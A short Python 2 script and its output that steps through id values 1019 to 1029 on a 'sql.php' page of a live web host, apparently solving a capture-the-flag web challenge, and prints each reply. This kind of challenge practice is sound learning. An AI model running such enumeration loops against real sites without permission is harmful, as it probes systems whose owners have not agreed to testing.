 1 #! usr/bin/python
2 # -*- coding:utf-8 -*-
3
4 import urllib
5 url = "http://chinalover.sinaapp.com/web11/sql.php?id="
6 for i in range(1019,1030):
7 wp=urllib.urlopen(url+str(i))
8 print url+str(i)
9 content=wp.read()
10 print content
11
12
http://chinalover.sinaapp.com/web11/sql.php?id=1019
http://chinalover.sinaapp.com/web11/sql.php?id=1020
no msg in 1020
http://chinalover.sinaapp.com/web11/sql.php?id=1021
no msg in 1021 too
http://chinalover.sinaapp.com/web11/sql.php?id=1022
no msg in 1022
http://chinalover.sinaapp.com/web11/sql.php?id=1023
no msg in 1023~~~
http://chinalover.sinaapp.com/web11/sql.php?id=1024
<p>no! try again</p>
http://chinalover.sinaapp.com/web11/sql.php?id=1025
no more
http://chinalover.sinaapp.com/web11/sql.php?id=1026